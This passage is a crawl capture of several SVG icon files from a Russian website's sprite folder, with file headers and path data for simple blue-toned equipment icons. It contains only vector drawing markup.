<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 31.039062 39.238281 L 8.929688 39.238281 C 6.578125 39.238281 4.371094 38.320312 2.710938 36.660156 C 1.046875 35 0.128906 32.789062 0.128906 30.4375 L 0.128906 26.28125 C 0.128906 21.730469 3.832031 18.03125 8.382812 18.03125 L 31.585938 18.03125 C 36.136719 18.03125 39.835938 21.734375 39.835938 26.28125 L 39.835938 30.4375 C 39.835938 32.789062 38.921875 35 37.257812 36.660156 C 35.601562 38.320312 33.390625 39.238281 31.039062 39.238281 Z M 8.382812 18.890625 C 4.3125 18.890625 0.996094 22.203125 0.996094 26.28125 L 0.996094 30.4375 C 0.996094 34.8125 4.554688 38.375 8.933594 38.375 L 31.039062 38.375 C 35.414062 38.375 38.976562 34.8125 38.976562 30.433594 L 38.976562 26.277344 C 38.976562 22.203125 35.664062 18.890625 31.585938 18.890625 Z M 8.382812 18.890625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 36.078125 20.308594 C 36.078125 19.082031 28.871094 18.089844 19.984375 18.089844 C 11.097656 18.089844 3.894531 19.082031 3.894531 20.308594 C 3.894531 21.535156 11.097656 22.527344 19.984375 22.527344 C 28.871094 22.527344 36.078125 21.535156 36.078125 20.308594 Z M 36.078125 20.308594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 33.726562 20.234375 C 33.726562 19.78125 27.597656 19.414062 20.039062 19.414062 C 12.476562 19.414062 6.351562 19.78125 6.351562 20.234375 C 6.351562 20.683594 12.476562 21.050781 20.039062 21.050781 C 27.597656 21.050781 33.726562 20.683594 33.726562 20.234375 Z M 33.726562 20.234375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 15.796875 22.15625 L 15.773438 22.15625 C 16.0625 23.414062 17.835938 24.375 19.984375 24.375 C 22.132812 24.375 23.910156 23.410156 24.195312 22.15625 L 15.804688 22.15625 C 15.796875 22.160156 15.796875 22.160156 15.796875 22.15625 Z M 15.796875 22.15625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 21.835938 23.085938 C 21.835938 22.777344 21.007812 22.53125 19.984375 22.53125 C 18.960938 22.53125 18.132812 22.777344 18.132812 23.085938 C 18.132812 23.390625 18.960938 23.640625 19.984375 23.640625 C 21.007812 23.640625 21.835938 23.390625 21.835938 23.085938 Z M 21.835938 23.085938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 25.71875 33.257812 C 25.71875 31.625 23.152344 30.296875 19.984375 30.296875 C 16.816406 30.296875 14.25 31.625 14.25 33.257812 C 14.25 34.890625 16.816406 36.21875 19.984375 36.21875 C 23.152344 36.21875 25.71875 34.890625 25.71875 33.257812 Z M 25.71875 33.257812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 19.984375 36.648438 C 16.527344 36.648438 13.820312 35.15625 13.820312 33.257812 C 13.820312 31.355469 16.527344 29.867188 19.984375 29.867188 C 23.441406 29.867188 26.148438 31.359375 26.148438 33.257812 C 26.148438 35.15625 23.445312 36.648438 19.984375 36.648438 Z M 19.984375 30.726562 C 18.519531 30.726562 17.148438 31.019531 16.125 31.546875 C 15.210938 32.023438 14.679688 32.644531 14.679688 33.257812 C 14.679688 33.867188 15.210938 34.492188 16.125 34.964844 C 17.148438 35.492188 18.519531 35.78125 19.984375 35.78125 C 21.449219 35.78125 22.820312 35.492188 23.84375 34.964844 C 24.757812 34.492188 25.289062 33.867188 25.289062 33.257812 C 25.289062 32.644531 24.757812 32.023438 23.84375 31.546875 C 22.820312 31.019531 21.449219 30.726562 19.984375 30.726562 Z M 19.984375 30.726562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 17.765625 31.777344 L 22.203125 31.777344 L 22.203125 33.996094 L 17.765625 33.996094 Z M 17.765625 31.777344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 22.636719 34.429688 L 17.335938 34.429688 L 17.335938 31.347656 L 22.636719 31.347656 Z M 18.195312 33.566406 L 21.773438 33.566406 L 21.773438 32.210938 L 18.195312 32.210938 Z M 18.195312 33.566406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 21.09375 35.109375 C 21.09375 34.902344 20.597656 34.738281 19.984375 34.738281 C 19.371094 34.738281 18.875 34.902344 18.875 35.109375 C 18.875 35.3125 19.371094 35.476562 19.984375 35.476562 C 20.597656 35.476562 21.09375 35.3125 21.09375 35.109375 Z M 21.09375 35.109375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 27.90625 16.609375 L 12.066406 16.609375 C 7.960938 16.609375 4.632812 13.28125 4.632812 9.175781 L 4.632812 9.019531 C 4.632812 4.914062 7.960938 1.585938 12.066406 1.585938 L 27.902344 1.585938 C 32.007812 1.585938 35.335938 4.914062 35.335938 9.019531 L 35.335938 9.175781 C 35.335938 13.28125 32.007812 16.609375 27.90625 16.609375 Z M 27.90625 16.609375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 27.824219 17.039062 L 12.144531 17.039062 C 7.761719 17.039062 4.199219 13.476562 4.199219 9.09375 C 4.203125 4.71875 7.765625 1.152344 12.144531 1.152344 L 27.824219 1.152344 C 32.203125 1.152344 35.769531 4.71875 35.769531 9.097656 C 35.769531 13.476562 32.203125 17.039062 27.824219 17.039062 Z M 12.144531 2.015625 C 8.242188 2.015625 5.0625 5.191406 5.0625 9.097656 C 5.0625 13.003906 8.238281 16.179688 12.144531 16.179688 L 27.824219 16.179688 C 31.726562 16.179688 34.90625 13.003906 34.90625 9.097656 C 34.90625 5.191406 31.730469 2.015625 27.824219 2.015625 Z M 12.144531 2.015625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 24.421875 1.585938 L 15.546875 1.585938 L 15.835938 1.257812 C 16.351562 0.671875 17.160156 0.332031 18.019531 0.332031 L 21.949219 0.332031 C 22.808594 0.332031 23.617188 0.671875 24.132812 1.257812 Z M 24.421875 1.585938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 26.871094 14.417969 L 13.097656 14.417969 C 10.15625 14.417969 7.773438 12.035156 7.773438 9.09375 C 7.773438 6.15625 10.15625 3.773438 13.097656 3.773438 L 26.871094 3.773438 C 29.8125 3.773438 32.195312 6.15625 32.195312 9.09375 C 32.195312 12.035156 29.8125 14.417969 26.871094 14.417969 Z M 26.871094 14.417969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 26.871094 14.851562 L 13.097656 14.851562 C 9.925781 14.851562 7.34375 12.269531 7.34375 9.09375 C 7.34375 5.921875 9.921875 3.339844 13.097656 3.339844 L 26.871094 3.339844 C 30.042969 3.339844 32.625 5.921875 32.625 9.09375 C 32.625 12.269531 30.046875 14.851562 26.871094 14.851562 Z M 13.097656 4.207031 C 10.398438 4.207031 8.207031 6.398438 8.207031 9.097656 C 8.207031 11.796875 10.398438 13.988281 13.097656 13.988281 L 26.871094 13.988281 C 29.570312 13.988281 31.761719 11.796875 31.761719 9.097656 C 31.761719 6.402344 29.570312 4.207031 26.871094 4.207031 Z M 13.097656 4.207031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 17.132812 16.609375 L 18.609375 16.609375 L 18.609375 18.460938 L 17.132812 18.460938 Z M 17.132812 16.609375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 21.515625 16.609375 L 23 16.609375 L 23 18.460938 L 21.515625 18.460938 Z M 21.515625 16.609375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 17.578125 16.609375 L 22.390625 16.609375 L 22.390625 17.71875 L 17.578125 17.71875 Z M 17.578125 16.609375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 31.039062 39.238281 L 8.929688 39.238281 C 6.578125 39.238281 4.371094 38.320312 2.710938 36.660156 C 1.046875 35 0.128906 32.789062 0.128906 30.4375 L 0.128906 26.28125 C 0.128906 21.730469 3.832031 18.03125 8.382812 18.03125 L 31.585938 18.03125 C 36.136719 18.03125 39.835938 21.734375 39.835938 26.28125 L 39.835938 30.4375 C 39.835938 32.789062 38.921875 35 37.257812 36.660156 C 35.601562 38.320312 33.390625 39.238281 31.039062 39.238281 Z M 8.382812 18.890625 C 4.3125 18.890625 0.996094 22.203125 0.996094 26.28125 L 0.996094 30.4375 C 0.996094 34.8125 4.554688 38.375 8.933594 38.375 L 31.039062 38.375 C 35.414062 38.375 38.976562 34.8125 38.976562 30.433594 L 38.976562 26.277344 C 38.976562 22.203125 35.664062 18.890625 31.585938 18.890625 Z M 8.382812 18.890625 "/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/yzwm1h59iw9dphy9fos6ywo65qa8w3pe.svg
body_size: 1591
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g id="surface1">
<rect x="0" y="0" width="40" height="39" style="fill:rgb(100%,100%,100%);fill-opacity:1;stroke:none;"/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(60.392157%,78.039216%,92.54902%);fill-opacity:1;" d="M 9.59375 10.550781 L 1.472656 2.609375 C 1.617188 2.1875 1.929688 1.835938 2.335938 1.636719 L 2.601562 1.507812 L 10.722656 9.449219 Z M 9.59375 10.550781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 9.59375 11.066406 L 1.046875 2.707031 L 1.121094 2.496094 C 1.292969 1.980469 1.671875 1.554688 2.171875 1.3125 L 2.675781 1.066406 L 11.25 9.449219 Z M 1.914062 2.527344 L 9.59375 10.039062 L 10.195312 9.449219 L 2.527344 1.949219 L 2.503906 1.960938 C 2.25 2.085938 2.042969 2.28125 1.914062 2.527344 Z M 1.914062 2.527344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 31.898438 37.289062 L 15.5625 21.3125 C 14.402344 20.179688 13.363281 18.929688 12.460938 17.589844 L 8.753906 12.074219 C 8.605469 11.851562 8.550781 11.585938 8.605469 11.328125 C 8.871094 9.996094 9.890625 8.925781 11.230469 8.574219 L 11.46875 8.511719 C 11.75 8.4375 12.054688 8.484375 12.300781 8.640625 L 17.917969 12.25 C 19.289062 13.132812 20.566406 14.148438 21.726562 15.285156 L 38.085938 31.28125 C 38.851562 32.027344 39 33.191406 38.441406 34.097656 C 37.601562 35.46875 36.441406 36.621094 35.058594 37.46875 L 34.820312 37.617188 C 33.886719 38.1875 32.675781 38.054688 31.898438 37.289062 Z M 21.199219 15.796875 C 20.074219 14.699219 18.839844 13.714844 17.511719 12.859375 L 11.890625 9.25 C 11.824219 9.207031 11.742188 9.191406 11.664062 9.214844 L 11.429688 9.277344 C 10.359375 9.558594 9.546875 10.410156 9.335938 11.46875 C 9.320312 11.539062 9.335938 11.613281 9.375 11.671875 L 13.082031 17.191406 C 13.957031 18.488281 14.964844 19.699219 16.085938 20.796875 L 32.425781 36.777344 C 32.957031 37.296875 33.785156 37.390625 34.425781 37 L 34.664062 36.851562 C 35.945312 36.066406 37.023438 34.996094 37.804688 33.726562 C 38.183594 33.105469 38.085938 32.308594 37.558594 31.796875 Z M 21.199219 15.796875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 13.550781 9.871094 L 12.070312 8.921875 C 11.914062 8.820312 11.722656 8.789062 11.542969 8.839844 L 11.304688 8.902344 C 10.101562 9.222656 9.1875 10.179688 8.945312 11.375 C 8.910156 11.539062 8.945312 11.707031 9.039062 11.847656 L 10.027344 13.320312 Z M 13.550781 9.871094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 9.96875 13.890625 L 8.726562 12.046875 C 8.578125 11.828125 8.527344 11.558594 8.578125 11.300781 C 8.847656 9.96875 9.867188 8.902344 11.207031 8.550781 L 11.441406 8.488281 C 11.726562 8.410156 12.03125 8.457031 12.273438 8.617188 L 14.136719 9.8125 Z M 12.964844 9.929688 L 11.867188 9.222656 C 11.800781 9.179688 11.714844 9.167969 11.640625 9.1875 L 11.402344 9.253906 C 10.335938 9.535156 9.523438 10.382812 9.308594 11.445312 C 9.296875 11.515625 9.308594 11.589844 9.351562 11.648438 L 10.085938 12.746094 Z M 12.964844 9.929688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 23.636719 19.871094 L 32.886719 28.917969 L 29.503906 32.226562 L 20.253906 23.179688 Z M 23.636719 19.871094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 23.976562 21.527344 L 31.195312 28.585938 L 29.164062 30.570312 L 21.945312 23.511719 Z M 23.976562 21.527344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 29.164062 31.085938 L 21.417969 23.511719 L 23.976562 21.011719 L 31.71875 28.585938 Z M 22.472656 23.511719 L 29.164062 30.054688 L 30.667969 28.585938 L 23.976562 22.042969 Z M 22.472656 23.511719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 32.941406 30.957031 L 34.296875 32.28125 L 32.941406 33.605469 L 31.589844 32.28125 Z M 32.941406 30.957031 "/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/xcsat1wj0ju9wyzn29jpe95qos67gomq.svg
body_size: 1804
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g id="surface1">
<path style="fill-rule:nonzero;fill:rgb(13.333333%,42.352941%,69.803922%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1759.6 384.8 L 1603.6 384.8 C 1602.6 384.8 1601.6 384 1601.6 382.8 L 1601.6 363.8 C 1601.6 358 1606.4 353.2 1612.4 353.2 L 1748.4 353.2 C 1755.6 353.2 1761.6 359 1761.6 366.2 L 1761.6 382.8 C 1761.6 384 1760.8 384.8 1759.6 384.8 Z M 1759.6 384.8 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(13.333333%,42.352941%,69.803922%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1607.4 378.2 L 1755.8 378.2 L 1755.8 497.6 L 1607.4 497.6 Z M 1607.4 378.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(13.333333%,42.352941%,69.803922%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1499.6 486.8 L 1862.6 486.8 L 1862.6 826.8 L 1499.6 826.8 Z M 1499.6 486.8 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(60%,77.647059%,92.156863%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1411.6 1591.2 L 1985.2 1591.2 C 1998.4 1591.2 2009 1580.6 2009 1567.6 L 2009 850.4 C 2009 837.4 1998.4 826.8 1985.2 826.8 L 1411.6 826.8 Z M 1411.6 1591.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(60%,77.647059%,92.156863%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1324.4 772 L 1372.4 772 L 1372.4 1663.6 L 1324.4 1663.6 Z M 1324.4 772 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(13.333333%,42.352941%,69.803922%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1171.2 772 L 1324.4 772 L 1324.4 1663.6 L 1171.2 1663.6 Z M 1171.2 772 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(60%,77.647059%,92.156863%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1411.6 1593 L 1372.4 1615.8 L 1372.4 791.6 L 1411.6 825.4 Z M 1411.6 1593 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(13.333333%,42.352941%,69.803922%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1375.6 1663.6 L 1763 1663.6 L 1704.6 1591.2 L 1411.6 1593 L 1375.6 1614 Z M 1375.6 1663.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(13.333333%,42.352941%,69.803922%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 390.2 1727.8 L 1775.4 1727.8 L 1775.4 1680 C 1775.4 1677 1773 1674.6 1770.2 1674.6 L 413 1674.6 C 400.4 1674.6 390.2 1684.8 390.2 1697.4 Z M 390.2 1727.8 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(6.27451%,26.666667%,50.980392%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 576.4 1733.4 C 576.4 1715.6 543.2 1701.2 502.4 1701.2 C 461.4 1701.2 428.2 1715.6 428.2 1733.4 C 428.2 1751 461.4 1765.4 502.4 1765.4 C 543.2 1765.4 576.4 1751 576.4 1733.4 Z M 576.4 1733.4 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(6.27451%,26.666667%,50.980392%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1752.6 1733.4 C 1752.6 1715.6 1719.4 1701.2 1678.4 1701.2 C 1637.6 1701.2 1604.4 1715.6 1604.4 1733.4 C 1604.4 1751 1637.6 1765.4 1678.4 1765.4 C 1719.4 1765.4 1752.6 1751 1752.6 1733.4 Z M 1752.6 1733.4 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(60%,77.647059%,92.156863%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 416.4 1605.6 L 206 1605.6 C 113.8 1605.6 39 1530.8 39 1438.8 L 39 1059 C 39 972.2 109.4 902 196.2 902 L 416.4 902 C 397.6 1143.8 396.4 1378.8 416.4 1605.6 Z M 416.4 1605.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(60%,77.647059%,92.156863%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 412.4 989.4 L 1171.2 989.4 L 1171.2 1555 L 412.4 1555 Z M 412.4 989.4 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 412.4 1088.4 L 1171.2 1088.4 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 412.4 1162 L 1171.2 1162 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 416.4 1229.6 L 1171.2 1229.6 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 412.4 1300.2 L 1171.2 1300.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 412.4 1364.8 L 1171.2 1364.8 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 416.4 1427.2 L 1171.2 1427.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 412.4 1493 L 1171.2 1493 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(13.333333%,42.352941%,69.803922%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 398.4 1681 L 454.8 1584 L 1171.2 1584 L 1171.2 1674.6 Z M 398.4 1681 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(6.27451%,26.666667%,50.980392%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1175.2 736.4 L 1319.6 736.4 L 1319.6 772 L 1175.2 772 Z M 1175.2 736.4 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(6.27451%,26.666667%,50.980392%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1193.2 662.8 L 1298.8 662.8 L 1298.8 736.4 L 1193.2 736.4 Z M 1193.2 662.8 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(60%,77.647059%,92.156863%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1218.4 516.8 L 1273.6 516.8 L 1273.6 661.2 L 1218.4 661.2 Z M 1218.4 516.8 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(13.333333%,42.352941%,69.803922%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1270.2 532.2 L 1221.8 532.2 C 1212.6 532.2 1205.2 524.8 1205.2 515.6 L 1205.2 479.6 C 1205.2 470.4 1212.6 463 1221.8 463 L 1270.2 463 C 1279.4 463 1286.8 470.4 1286.8 479.6 L 1286.8 515.6 C 1286.8 524.8 1279.4 532.2 1270.2 532.2 Z M 1270.2 532.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(13.333333%,42.352941%,69.803922%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 408.8 375 C 403.2 367.4 403.6 356.8 410 349.6 C 439 317.2 479 298.4 523.4 298.2 L 1171.2 282.6 C 1275.2 285.2 1329 338 1340.2 433.2 C 1341.2 440.4 1334.4 446 1327.6 444 L 1317 440.8 C 1311.2 439 1304.8 441 1301 445.8 L 1291.4 457.4 C 1288.6 461 1284.2 463 1279.6 463 L 1199.2 463 C 1185.6 463 1174.6 452.6 1173.6 439.2 L 1172.2 418.6 C 1171.6 409.8 1164.2 403 1155.2 403.2 L 522.4 417.4 C 467.2 414.6 428.8 402 408.8 375 Z M 408.8 375 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(6.27451%,26.666667%,50.980392%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 580 1569.4 L 661.8 1569.4 L 661.8 1627.2 L 580 1627.2 Z M 580 1569.4 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(13.333333%,42.352941%,69.803922%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1144.2 1027 L 331.4 1027 L 331.4 756.8 C 331.4 708.2 370.8 669 419.4 669 L 1084.4 669 C 1117.4 669 1144.2 695.8 1144.2 728.8 Z M 1144.2 1027 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill-rule:nonzero;fill:rgb(6.27451%,26.666667%,50.980392%);fill-opacity:1;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 626.4 848 C 626.4 749 619.6 669 611 669 C 602.6 669 595.8 749 595.8 848 C 595.8 946.8 602.6 1027 611 1027 C 619.6 1027 626.4 946.8 626.4 848 Z M 626.4 848 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 626.4 887.4 L 1144.2 887.4 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1411.6 1362.8 L 2009 1362.8 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
<path style="fill:none;stroke-width:21;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(6.27451%,26.666667%,50.980392%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1411.6 1087.2 L 2009 1087.2 " transform="matrix(0.0195312,0,0,0.0195312,0,0)"/>
</g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/yxciwa2081167z34m82rea8dwsq7vw07.svg
body_size: 2560
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="37.59px" width="40px" viewBox="0 0 40 37.59">
  <g id="svg">
